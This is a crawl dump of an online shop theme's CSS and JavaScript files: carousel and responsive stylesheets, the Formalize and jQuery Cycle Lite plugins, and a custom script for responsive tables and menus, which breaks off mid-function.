.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/megnor/carousel.css
body_size: 1041
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
 
.grabbing { 
    cursor:url("../../image/megnor/grabbing.png") 8 8, move;
}


/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:absolute;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	display: block;
    float: right;
    height: 25px;
    position: absolute;
    top: -37px;
    width: 22px;


}

.customNavigation a.prev {
  	background: url("../../image/megnor/sprite.png") no-repeat scroll -10px 2px  transparent;
    right:35px;
}
.customNavigation a.prev:hover 	{ background-position: -10px -24px; text-decoration:none;}
.customNavigation a.next {
	background: url("../../image/megnor/sprite.png") no-repeat scroll -37px 2px transparent;
    right:10px;
}
.customNavigation a.next:hover 	{ background-position: -37px -24px; text-decoration:none;}

.banners-slider-carousel .product-carousel{  width:auto; padding-left:15px; padding-right:15px; }
.banners-slider-carousel .customNavigation a.prev {
  	background:url("../../image/megnor/sprite.png") no-repeat scroll -11px -60px transparent;
    left:-3px;
	top:48px;
	z-index:999;
}
.banners-slider-carousel .customNavigation a.prev:hover 	{ background-position: -11px -90px; text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
	background: url("../../image/megnor/sprite.png") no-repeat scroll -43px -60px  transparent;
    right:-10px;
	top:48px;
	z-index:999;
}
.banners-slider-carousel .customNavigation a.next:hover 	{ background-position: -43px -91px; text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; position:absolute; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation a.prev {
  	background: url("../../image/megnor/sprite.png") no-repeat scroll -11px -53px transparent;
    left:-3px;
	top:35px;
}
.product-info .product-image .customNavigation a.prev:hover 	{ background-position: -11px -73px; text-decoration:none;}
.product-info .product-image .customNavigation a.next {
	background: url("../../image/megnor/sprite.png") no-repeat scroll -43px -53px transparent;
	right:-3px;
	top:35px;
}
.product-info .product-image .customNavigation a.next:hover 	{ background-position: -43px -73px; text-decoration:none;}

/*.related-products .customNavigation{ width:97%;}
.related-products .customNavigation a.prev {
  	background: url("../../image/megnor/sprite.png") no-repeat scroll -204px 2px transparent;
    right:25px;
	top:-20px;
}
.related-products .customNavigation a.prev:hover 	{ background-position: -204px -27px; text-decoration:none;}
.related-products .customNavigation a.next {
	background: url("../../image/megnor/sprite.png") no-repeat scroll -234px 2px transparent;
	right:0px;
	top:-20px;
}
.related-products .customNavigation a.next:hover 	{ background-position: -234px -27px; text-decoration:none;}
*/


--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/megnor/responsive.css
body_size: 2594
content:
@media only screen and (min-width: 980px) and (max-width: 1024px) {
	
	.nav-inner,
	.content-inner,
	.footer-inner{ width:940px; }
	.nav-inner,
	.content-inner { width:920px;} 
	.header-top-container, .header-main { width:940px;}
	#column-left, #column-right { width:180px;}
	#column-left + #column-right + #content, #column-left + #content { margin-left: 190px; }
	#column-right + #content { margin-right: 190px; }
	#footer .column{ width:224px; }
	.nav-responsive , .toggle .mobile_togglemenu{display:none}
	.home-bottom #banner2,
	.home-bottom #banner3 { width:49%;}
	.category-info .image img { width:100%;}
	 #bottomfooter { width:100%; text-align:center; float:none;}
	 #bottomfooter ul {text-align:center; margin:5px 0;} 
	 #powered { width:100%; text-align:center;}
	 .footer-link { width:940px;}
	 #banner2 img,#banner3 img{max-width:100%;}
	 #banner2,#banner3{  width: 47%;}
	 #banner3 {   margin-left: 3%;}
	  #banner2 {   margin-left: 1%;}
	 #column-left .box-cms{width:100%;}
	 #paiement_logo_block_left{max-width:94%;}
	 #paiement_logo_block_left li{ margin-bottom: 5px;  margin-left: 15px;}
	 #footer .custom_footer_main_block{ width: 100%;}
	 .product-list .left{ width: 28%;}
}
@media only screen and (max-width: 979px){
 
	
	.nav-inner,
	.content-inner,
	.footer-inner, .footer-link
	{ width:724px; }
	.header-top-container, .header-main { width:724px;}
	.nav-inner, .content-inner { width:704px;}
	#column-left{ width:178px;}
	#column-right { display:none;}
	
	#column-left + #column-right + #content,
	#column-left + #content { margin-left: 188px; }
	#column-right + #content { margin-right: 0; }
	
	#column-left .banner img,
	#column-right .banner img{ max-width:100%}
	#header .header-right{ width:455px; }
	#header #search{ margin-left:20px; margin-top:25px; }
 	
	
	 #bottomfooter { width:100%; text-align:center; float:none;}
	 #bottomfooter ul {text-align:center; margin:5px 0;} 
	 #powered { width:100%; text-align:center;}
	 
	#footer .column { width:100%;}
	#footer .column ul { display:none; margin-top:10px;}	
	.nav-responsive {display:block} 
	.product-info .cart span{  display:none;}
	.product-info .cart .links{ margin-top:8px;display: block; } 
	.product-info .cart .links .product_wishlist	{ display:inline; background:url("../../image/megnor/pipe.gif") no-repeat scroll right center;   margin-right: 5px;
    padding-right: 7px;}
	.contact-info .right iframe{ width:100% !important; }
 	.checkout-content .left , .checkout-content .right{width:100%; }
	.product-info .review a.review-write{ display:block; }
	select[name="category_id"]{clear:both; display:block; width:175px; margin:10px 0; }
	.product-list .left{ width:35%; border:none; }
	.product-list .right { width: 61%;}
	.home-bottom #banner2,
	.home-bottom #banner3 { width:49%;}
	.category-info .image img { width:100%;}
	
	
	#banner2 img,#banner3 img{max-width:100%;}
	 #banner2,#banner3{  width: 47%;}
	 #banner3 {   margin-left: 3%;}
	  #banner2 {   margin-left: 1%;}
	 #column-left .box-cms{width:100%;}
	 #paiement_logo_block_left{max-width:94%;}
	 #paiement_logo_block_left li{ margin-bottom: 5px;  margin-left: 15px;}
	 #footer #social_block ul {display:block;margin-top:0;}
	 #block_contact_infos .mobile_togglemenu{border-bottom:none;}
	 #footer h3, #block_contact_infos h3{margin-bottom:0;}
	.responsive-menu .main-navigation li a{color:#444444;}
	.content-inner{padding:16px 10px 11px;}
}
 
/* Landscape phone to portrait tablet */
@media only screen and (max-width: 767px) {

	#header,
	.nav-inner,
	.content-inner,
	.footer-inner,
	.footer-link{ width:auto;  margin:0 15px; }
	.content-inner { margin-bottom:10px;}
	.header-top-container, .header-main { width:auto;}
	#column-left,#column-right { display:none;}
	
	#column-left + #column-right + #content,
	#column-left + #content { margin-left:0; }
	
	#column-right + #content { margin-right: 0; }
	#content{ clear:both; width:100%;}
	
	#header .header-left , #header .header-right{ width:100%; }	
	.header-left{ margin-top:10px; }
	#header #logo { margin-top:70px;}
	#header #logo img{ display:block; text-align:center; margin:0 auto; }
	#header #welcome{   float: none;
    margin: -28px auto 0;
    text-align: center;
    width: 100%;}	
	#header .welcome-links { width:100%;}
	#header #search { width:96%; margin:55px auto 15px; z-index:5; }
	#header #search input{ width:100%;  }
	#header #cart{ width:100%; top:20px; text-align:center; }
	#header #cart .heading h4{ display:none; }
	#currency , #language , #currency .show:hover, #language .show:hover{  color: #FFFFFF;}
 	#currency , #language , .tm_headerlinkmenu{ width:33% !important;    background-color: #ff0000; top:50px;
    border-right: 1px solid #FFFFFF; 
    margin: -1px 0 0 0;
    padding: 10px 0;
    text-align: center; position:relative; z-index:999;  cursor:pointer;}	 
	#header #cart .heading{ float:none; padding-left:0; background:none !important;padding-top:0;}
	#header #cart .content{ margin:0 auto; float:none;  }
	.language_div, .currency_div{ top:38px; margin:0; }
 	#header .links , #header .header_links{ display:none; }
	#header .header_links{  background: none repeat scroll 0 0 #FBFBFB; border:1px solid #ededed;
		display: none;
		position: absolute;
		margin: 0;
		padding: 0;
		width:170px;
		z-index: 95;
		top:38px; right:0; }
	#header .header_links li {
		list-style: none outside none;
		text-align: left;
	}
	#header .header_links li a{
	   display: block;
		padding: 5px 10px;
	}
	#header .header_links li a:hover {
		background: none repeat scroll 0 0 #e6e6e6;
		text-decoration: none;
	}
	#currency .show a , #currency .show a:hover, #language .show a , #language .show a:hover{ color:#fff;}
	.tm_headerlinkmenu { 
		border-right: none !important;
		color: #FFFFFF;
		display: block;
		 float:right;
		position:relative;
		z-index:999;
		width:34% !important;
		  margin-right: -2px;
		  padding:9px 0;
	}
	#currency .top_downarrow, #language .top_downarrow{background:url("../../image/megnor/arrow-down-resp.png") no-repeat scroll right 7px;}
	#currency.active .top_downarrow, #language.active .top_downarrow{background:url("../../image/megnor/arrow-up-resp.png") no-repeat scroll right 7px;}

	.copyright-container{ margin:0px auto; }
	.product-info > .left{ width:285px; margin:0 auto 10px; float:none; }
	.product-info > .left + .right{ margin-left:0; }
	.product-filter .limit{ float:none;margin-left:0; }
	.product-filter .display{ padding-top:0;  }	 
	.zoomContainer .zoomLens{cursor:default !important ; }
	.zoomWindowContainer , .zoomWindow , .zoomContainer{ display:none;  }
	.cart-left-area , .cart-right-area , .login-content .left , .login-content .right , .contact-info .left , .contact-info .right{ width:100%; }
	.login-content .left .content, .login-content .right .content{ min-height:inherit; }
	.captch_input , .cart-module input[type="text"]{ margin-bottom:6px !important; }
	.compare-info{  display: block;    overflow: auto;    width: 100%; }  	 
	.product-grid-list .image img, #content .box-product .image img { max-width:100%;}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Landscape phones and down */
@media only screen and (max-width: 479px) {
	.tm_responsive_row label{ width:100%; margin-bottom:5px; }
	.tm_responsive_row span{ width:100%; }
	.language_label , .currency_label{ display:none; }
	.product-filter .sort{ margin-top:5px; float:left;}
	.product-compare{ clear:both; }
	.pagination .links{ float:none; }
	.htabs{ width:100%;   height: auto; }
	 .htabs a{   display: block !important;    float: none; width:auto; margin:0; }
	 table.form td{ width:100%; display:block; }
	 
	 .form input.large-field, .form select.large-field ,textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], 		input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{ width:98%; }
	  
	 .sitemap-info .right , .sitemap-info .left , .manufacturer-list ul { width:100%; }
	 .order-list .order-content div{ width:100%; margin-bottom:15px; text-align:left;}
	 table#order-detail .left{ display:block;}
	 .product-info .image-additional a{ float:none; text-align:center; }
	 #banner2, #banner3 {    width: 100%;float:none;margin-left:0;margin-right:0;}
	  #banner2{margin-bottom:20px;}
	 
}

/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {  }
@media only screen and (max-width: 319px){
	.mini-cart-info .name{ display:none; }
	.product-info > .left , .product-info > .left .image img{ width:100%; }
	 #header #logo img {max-width:100%;}
	.product-info .cart .links .product_wishlist{ background:none; display:block;}
	.product-info .image-additional{ width:169px; margin:0 auto; }
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; }
	.contact-info{ padding: 15px 10px;}
 	#content .aboutus .image1 , #content .aboutus .image2 ,#content .aboutus .image3 ,#content .aboutus .image4{ float:none; }
	#content .aboutus .content{ padding:10px 0 0 0; }
	#order-detail3 table.list .left{ padding:5px;}
	#header #cart .content{  width:190px;}
	.product-info .product-image .customNavigation{  position: relative;}
	#header #welcome{font-size:12px;}
	
	
	
	
.flex-control-nav {    bottom: 5px;    padding: 0;}
} 
@media only screen and (max-width:240px) {}


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jquery.formalize.min.js
body_size: 2402
content:
var FORMALIZE = function (e, t, n, r) { function i(e) { var t = n.createElement("b"); return t.innerHTML = "<!--[if IE " + e + "]><br><![endif]-->", !!t.getElementsByTagName("br").length } var s = "placeholder" in n.createElement("input"), o = "autofocus" in n.createElement("input"), u = i(6), a = i(7); return { go: function () { var e, t = this.init; for (e in t) t.hasOwnProperty(e) && t[e]() }, init: { disable_link_button: function () { e(n.documentElement).on("click", "a.button_disabled", function () { return !1 }) }, full_input_size: function () { if (!a || !e("textarea, input.input_full").length) return; e("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>') }, ie6_skin_inputs: function () { if (!u || !e("input, select, textarea").length) return; var t = /button|submit|reset/, n = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/; e("input").each(function () { var r = e(this); this.getAttribute("type").match(t) ? (r.addClass("ie6_button"), this.disabled && r.addClass("ie6_button_disabled")) : this.getAttribute("type").match(n) && (r.addClass("ie6_input"), this.disabled && r.addClass("ie6_input_disabled")) }), e("textarea, select").each(function () { this.disabled && e(this).addClass("ie6_input_disabled") }) }, autofocus: function () { if (o || !e(":input[autofocus]").length) return; var t = e("[autofocus]")[0]; t.disabled || t.focus() }, placeholder: function () { if (s || !e(":input[placeholder]").length) return; FORMALIZE.misc.add_placeholder(), e(":input[placeholder]").each(function () { if (this.type === "password") return; var t = e(this), n = t.attr("placeholder"); t.focus(function () { t.val() === n && t.val("").removeClass("placeholder_text") }).blur(function () { FORMALIZE.misc.add_placeholder() }), t.closest("form").submit(function () { t.val() === n && t.val("").removeClass("placeholder_text") }).on("reset", function () { setTimeout(FORMALIZE.misc.add_placeholder, 50) }) }) } }, misc: { add_placeholder: function () { if (s || !e(":input[placeholder]").length) return; e(":input[placeholder]").each(function () { if (this.type === "password") return; var t = e(this), n = t.attr("placeholder"); (!t.val() || t.val() === n) && t.val(n).addClass("placeholder_text") }) } } } }(jQuery, this, this.document); jQuery(document).ready(function () { FORMALIZE.go() })

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/jquery/jquery.cycle.js
body_size: 1768
content:
/*!
 * jQuery Cycle Lite Plugin
 * http://malsup.com/jquery/cycle/lite/
 * Copyright (c) 2008 M. Alsup
 * Version: 1.0 (06/08/2008)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.3 or later
 */
(function (D) { var A = "Lite-1.0"; D.fn.cycle = function (E) { return this.each(function () { E = E || {}; if (this.cycleTimeout) { clearTimeout(this.cycleTimeout) } this.cycleTimeout = 0; this.cyclePause = 0; var I = D(this); var J = E.slideExpr ? D(E.slideExpr, this) : I.children(); var G = J.get(); if (G.length < 2) { if (window.console && window.console.log) { window.console.log("terminating; too few slides: " + G.length) } return } var H = D.extend({}, D.fn.cycle.defaults, E || {}, D.metadata ? I.metadata() : D.meta ? I.data() : {}); H.before = H.before ? [H.before] : []; H.after = H.after ? [H.after] : []; H.after.unshift(function () { H.busy = 0 }); var F = this.className; H.width = parseInt((F.match(/w:(\d+)/) || [])[1]) || H.width; H.height = parseInt((F.match(/h:(\d+)/) || [])[1]) || H.height; H.timeout = parseInt((F.match(/t:(\d+)/) || [])[1]) || H.timeout; if (I.css("position") == "static") { I.css("position", "relative") } if (H.width) { I.width(H.width) } if (H.height && H.height != "auto") { I.height(H.height) } var K = 0; J.css({ position: "absolute", top: 0, left: 0 }).hide().each(function (M) { D(this).css("z-index", G.length - M) }); D(G[K]).css("opacity", 1).show(); if (D.browser.msie) { G[K].style.removeAttribute("filter") } if (H.fit && H.width) { J.width(H.width) } if (H.fit && H.height && H.height != "auto") { J.height(H.height) } if (H.pause) { I.hover(function () { this.cyclePause = 1 }, function () { this.cyclePause = 0 }) } D.fn.cycle.transitions.fade(I, J, H); J.each(function () { var M = D(this); this.cycleH = (H.fit && H.height) ? H.height : M.height(); this.cycleW = (H.fit && H.width) ? H.width : M.width() }); J.not(":eq(" + K + ")").css({ opacity: 0 }); if (H.cssFirst) { D(J[K]).css(H.cssFirst) } if (H.timeout) { if (H.speed.constructor == String) { H.speed = { slow: 600, fast: 200 }[H.speed] || 400 } if (!H.sync) { H.speed = H.speed / 2 } while ((H.timeout - H.speed) < 250) { H.timeout += H.speed } } H.speedIn = H.speed; H.speedOut = H.speed; H.slideCount = G.length; H.currSlide = K; H.nextSlide = 1; var L = J[K]; if (H.before.length) { H.before[0].apply(L, [L, L, H, true]) } if (H.after.length > 1) { H.after[1].apply(L, [L, L, H, true]) } if (H.click && !H.next) { H.next = H.click } if (H.next) { D(H.next).bind("click", function () { return C(G, H, H.rev ? -1 : 1) }) } if (H.prev) { D(H.prev).bind("click", function () { return C(G, H, H.rev ? 1 : -1) }) } if (H.timeout) { this.cycleTimeout = setTimeout(function () { B(G, H, 0, !H.rev) }, H.timeout + (H.delay || 0)) } }) }; function B(J, E, I, K) { if (E.busy) { return } var H = J[0].parentNode, M = J[E.currSlide], L = J[E.nextSlide]; if (H.cycleTimeout === 0 && !I) { return } if (I || !H.cyclePause) { if (E.before.length) { D.each(E.before, function (N, O) { O.apply(L, [M, L, E, K]) }) } var F = function () { if (D.browser.msie) { this.style.removeAttribute("filter") } D.each(E.after, function (N, O) { O.apply(L, [M, L, E, K]) }) }; if (E.nextSlide != E.currSlide) { E.busy = 1; D.fn.cycle.custom(M, L, E, F) } var G = (E.nextSlide + 1) == J.length; E.nextSlide = G ? 0 : E.nextSlide + 1; E.currSlide = G ? J.length - 1 : E.nextSlide - 1 } if (E.timeout) { H.cycleTimeout = setTimeout(function () { B(J, E, 0, !E.rev) }, E.timeout) } } function C(E, F, I) { var H = E[0].parentNode, G = H.cycleTimeout; if (G) { clearTimeout(G); H.cycleTimeout = 0 } F.nextSlide = F.currSlide + I; if (F.nextSlide < 0) { F.nextSlide = E.length - 1 } else { if (F.nextSlide >= E.length) { F.nextSlide = 0 } } B(E, F, 1, I >= 0); return false } D.fn.cycle.custom = function (K, H, I, E) { var J = D(K), G = D(H); G.css({ opacity: 0 }); var F = function () { G.animate({ opacity: 1 }, I.speedIn, I.easeIn, E) }; J.animate({ opacity: 0 }, I.speedOut, I.easeOut, function () { J.css({ display: "none" }); if (!I.sync) { F() } }); if (I.sync) { F() } }; D.fn.cycle.transitions = { fade: function (F, G, E) { G.not(":eq(0)").css("opacity", 0); E.before.push(function () { D(this).show() }) } }; D.fn.cycle.ver = function () { return A }; D.fn.cycle.defaults = { timeout: 4000, speed: 1000, next: null, prev: null, before: null, after: null, height: "auto", sync: 1, fit: 0, pause: 0, delay: 0, slideExpr: null } })(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/custom.js
body_size: 2540
content:
var widthClassOptions = [];
var widthClassOptions = ({
    bestseller: 'bestseller_default_width',
    featured: 'featured_default_width',
    special: 'special_default_width',
    latest: 'latest_default_width',
    related: 'related_default_width',
    additional: 'additional_default_width',
    module: 'module_default_width'
});

$(document).ready(function () {
    $('.product-filter .sort select').customSelect();
    $('.product-filter .limit select').customSelect();
    $('.product-info .options select').customSelect();
    $('input[type="checkbox"]').tmMark();
    $('input[type="radio"]').tmMark();
});

function tableMakeResponsive() {
    if ($(window).width() < 640) {
        // CART  SUMMARY
        if ($(".cart-info table").length != 0) {
            if ($("#cart-info-table").length == 0) {
                $('<div id="cart-info-table"></div>').insertBefore('.cart-info');
            }
            $('.cart-info table').addClass("table-responsive");
            $('.cart-info table thead').addClass("table-head");
            $('.cart-info table tfoot').addClass("table-foot");
            $('.cart-info table tr').addClass("row-responsive");
            $('.cart-info table td').addClass("column-responsive clearfix");
            $(".cart-info table").responsiveTable({ prefix: 'tm_responsive', target: '#cart-info-table' });
        }

    } else {
        // CART  SUMMARY
        if ($(".cart-info table").length != 0) {
            $('.cart-info table').removeClass("table-responsive");
            $('.cart-info table thead').removeClass("table-head");
            $('.cart-info table tfoot').removeClass("table-foot");
            $('.cart-info table tr').removeClass("row-responsive");
            $('.cart-info table td').removeClass("column-responsive");
            $("#cart-info-table").remove();
        }
    }


    if ($(window).width() < 640) {
        // MY WHISLIST
        if ($(".wishlist-info table").length != 0) {
            if ($("#wishlist-info-table").length == 0) {
                $('<div id="wishlist-info-table"></div>').insertBefore('.wishlist-info');
            }
            $('.wishlist-info table').addClass("table-responsive");
            $('.wishlist-info table thead').addClass("table-head");
            $('.wishlist-info table tfoot').addClass("table-foot");
            $('.wishlist-info table tr').addClass("row-responsive");
            $('.wishlist-info table td').addClass("column-responsive clearfix");
            $(".wishlist-info table").responsiveTable({ prefix: 'tm_responsive', target: '#wishlist-info-table' });
        }

    } else {
        // MY WHISLIST
        if ($(".wishlist-info table").length != 0) {
            $('.wishlist-info table').removeClass("table-responsive");
            $('.wishlist-info table thead').removeClass("table-head");
            $('.wishlist-info table tfoot').removeClass("table-foot");
            $('.wishlist-info table tr').removeClass("row-responsive");
            $('.wishlist-info table td').removeClass("column-responsive");
            $("#wishlist-info-table").remove();
        }
    }

    if ($(window).width() < 640) {
        // CHECKOUT
        if ($(".checkout-product table").length != 0) {
            if ($("#checkout-product-table").length == 0) {
                $('<div id="checkout-product-table"></div>').insertBefore('.checkout-product');
            }
            $('.checkout-product table').addClass("table-responsive");
            $('.checkout-product table thead').addClass("table-head");
            $('.checkout-product table tbody').addClass("table-body");
            $('.checkout-product table tr').addClass("row-responsive");
            $('.checkout-product table td').addClass("column-responsive clearfix");
            $(".checkout-product table").responsiveTable({ prefix: 'tm_responsive', target: '#checkout-product-table' });
        }

    } else {
        // CHECKOUT
        if ($(".checkout-product table").length != 0) {
            $('.checkout-product table').removeClass("table-responsive");
            $('.checkout-product table thead').removeClass("table-head");
            $('.checkout-product table tbody').removeClass("table-body");
            $('.checkout-product table tr').removeClass("row-responsive");
            $('.checkout-product table td').removeClass("column-responsive");
            $("#checkout-product-table").remove();
        }
    }

    // ORDER INFO  DETAIL1
    if ($(window).width() < 640) {
        if ($("table#order-detail2").length != 0) {
            if ($("#order-detail2-table").length == 0) {
                $('<div id="order-detail2-table"></div>').insertBefore('table#order-detail1');
            }
            $('table#order-detail2').addClass("table-responsive");
            $('table#order-detail2 thead').addClass("table-head");
            $('table#order-detail2 tbody').addClass("table-body");
            $('table#order-detail2 tr').addClass("row-responsive");
            $('table#order-detail2 td').addClass("column-responsive clearfix");
            $("table#order-detail2").responsiveTable({ prefix: 'tm_responsive', target: '#order-detail2-table' });
        }
    } else {
        if ($("table#order-detail2").length != 0) {
            $('table#order-detail2').removeClass("table-responsive");
            $('table#order-detail2 thead').removeClass("table-head");
            $('table#order-detail2 tbody').removeClass("table-body");
            $('table#order-detail2 tr').removeClass("row-responsive");
            $('table#order-detail2 td').removeClass("column-responsive");
            $("#order-detail2-table").remove();
        }
    }


    // ORDER INFO  DETAIL2
    if ($(window).width() < 640) {
        if ($("table#order-detail1").length != 0) {
            if ($("#order-detail1-table").length == 0) {
                $('<div id="order-detail1-table"></div>').insertAfter('table#order-detail');
            }
            $('table#order-detail1').addClass("table-responsive");
            $('table#order-detail1 thead').addClass("table-head");
            $('table#order-detail1 tbody').addClass("table-body");
            $('table#order-detail1 tr').addClass("row-responsive");
            $('table#order-detail1 td').addClass("column-responsive clearfix");
            $("table#order-detail1").responsiveTable({ prefix: 'tm_responsive', target: '#order-detail1-table' });
        }
    } else {
        if ($("table#order-detail1").length != 0) {
            $('table#order-detail1').removeClass("table-responsive");
            $('table#order-detail1 thead').removeClass("table-head");
            $('table#order-detail1 tbody').removeClass("table-body");
            $('table#order-detail1 tr').removeClass("row-responsive");
            $('table#order-detail1 td').removeClass("column-responsive");
            $("#order-detail1-table").remove();
        }
    }

    if ($(window).width() < 640) {
        //  AFFILIATE TRANSACTION
        if ($("table#affiliate_transaction").length != 0) {
            if ($("#affiliate_transaction-table").length == 0) {
                $('<div id="affiliate_transaction-table"></div>').insertBefore('.affiliate-transaction');
            }
            $('table#affiliate_transaction').addClass("table-responsive");
            $('table#affiliate_transaction thead').addClass("table-head");
            $('table#affiliate_transaction tfoot').addClass("table-foot");
            $('table#affiliate_transaction tr').addClass("row-responsive");
            $('table#affiliate_transaction td').addClass("column-responsive clearfix");
            $("table#affiliate_transaction").responsiveTable({ prefix: 'tm_responsive', target: '#affiliate_transaction-table' });
        }

    } else {
        // MY WHISLIST
        if ($("table#affiliate_transaction").length != 0) {
            $('table#affiliate_transaction').removeClass("table-responsive");
            $('table#affiliate_transaction thead').removeClass("table-head");
            $('table#affiliate_transaction tfoot').removeClass("table-foot");
            $('table#affiliate_transaction tr').removeClass("row-responsive");
            $('table#affiliate_transaction td').removeClass("column-responsive");
            $("#affiliate_transaction-table").remove();
        }
    }

}
$(document).ready(function () { tableMakeResponsive(); });
$(window).resize(function () { tableMakeResponsive(); });

function mobileToggleMenu() {
    //alert($(window).width());
    if ($(window).width() < 980) {
        $("#footer .mobile_togglemenu").remove();
        $("#footer .column h3").append("<a class='mobile_togglemenu'>&nbsp;</a>");
        $("#footer .column h3").addClass('toggle');
        $("#footer .mobile_togglemenu").click(function () {
            $(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
        });

    } else {
        $("#footer .column h3").parent().find('ul').removeAttr('style');
        $("#footer .column h3").removeClass('active');
        $("#footer .column h3").removeClass('toggle');
        $("#footer .mobile_togglemenu").remove();
    }
}
$(document).ready(function () { mobileToggleMenu(); });
$(window).resize(function () { mobileToggleMenu(); });

function menuResponsive() {

    if ($(window).width() < 980) {
        //alert($(window).width());
        $('.nav-responsive').css('display', 'block');
        if ($('.main-navigation').hasClass('treeview') != true) {
            $("#menu").addClass('responsive-menu');
            $("#menu").removeClass('main-menu');
            $("#menu .main-navigation").treeview({
                animated: "slow",
                collapsed: true,
                unique: true
            });
            $('#menu .main-navigation a.active').parent().removeClass('expandable');
            $('#menu .main-navigation a.active').parent().addClass('collapsable');
            $('#menu .main-navigation .collapsable ul').css('display', 'block');
        }

    } else {
        $("#menu .hitarea").remove();
        $("#menu").removeClass('responsive-menu');
        $("#menu").addClass('main-menu');
        $(".main-navigation").removeClass('treeview');
        $("#menu ul").removeAttr('style');
        $('#menu li').removeClass('expandable');
        $('#menu li').removeClass('collapsable');
        $('.nav-responsive').css('display', 'none');
    }

}
$(document).ready(function () { menuResponsive(); });
$(window).resize(function () { menuResponsive(); });

function productCarouselAutoSet() {
    $("#content .product-carousel, .banners-slider-carousel .product-carousel").each(function () {
        var objectID = $(this).attr('id');
        var myObject = objectID.replace('-carousel', '');
        if (myObject.indexOf("-") >= 0)
            myObject = myObject.substring(0, myObject.indexOf("-"));
        if (widthClassOptions[myObject])
            var myDefClass = widthClassOptions[myObject];
        else
            var myDefClass = 'grid_default_width';
        var slider = $("#content #" + objectID + ",  .banners-slider-carousel #" + objectID);
        slider.sliderCarousel({
            defWidthClss: myDefClass,
            subElement: '.slider-item',
            subClass: 'product-block',
            firstClass: 'first_item_tm',
            lastClass: 'last_item_tm',
            slideSpeed: 200,
            paginationSpeed: 800,
            autoPlay: false,
            stopOnHover: false,
            goToFirst: true,
            goToFirstSpeed: 1000,
            goToFirstNav: true,
            pagination: false,
            paginationNumbers: false,
            responsive: true,
            responsiveRefreshRate: 200,
            baseClass: "slider-carousel",
            theme: "slider-theme",
            autoHeight: true
        });

        var nextButton = $(this).parent().find('.next');
        var prevButton = $(this).parent().find('.prev');
        nextButton.click(function () {
            slider.trigger('slider.next');
        })
        prevButton.click(function () {
            slider.trigger('slider.prev');
        })
    });
}
//$(window).load(function(){productCarouselAutoSet();});
$(document).ready(function () { productCarouselAutoSet(); });

function productListAutoSet() {
    $("#content .productbox-grid").each(function () {
        var objectID = $(this).attr('id');
        if (objectID.length > 0) {
            if (widthClassOptions[objectID.replace('-grid', '')])
                var myDefClass = widthClassOptions[objectID.replace('-grid', '')];
        } else {
            var myDefClass = 'grid_default_width';
        }
        $(this).smartColumnsRows({
            defWidthClss: myDefClass,
            subElement: '.product-items',
            subClass: 'product-block'
        });
    });
}
$(window).load(function () { productListAutoSet(); });
$(window).resize(function () { productListAutoSet(); });


function HoverWatcher(selector) {
    this.hovering = false;
    var self = this;

    this.isHoveringOver = function () {
        return self.hovering;
    }

    $(selector).hover(function () {
        self.hovering = true;
    }, function () {
        self.hovering = false;
    })
}

function LangCurDropDown(selector, subsel) {
    var main_block = new HoverWatcher(selector);
    var sub_ul = new HoverWatcher(subsel);
    $(selector).click(function () {
        $(selector).addClass('active');
        $(subsel).slideToggle('slow');
        setTimeout(function () {
            if (!main_block.isHoveringOver() && !sub_ul.isHoveringOver())
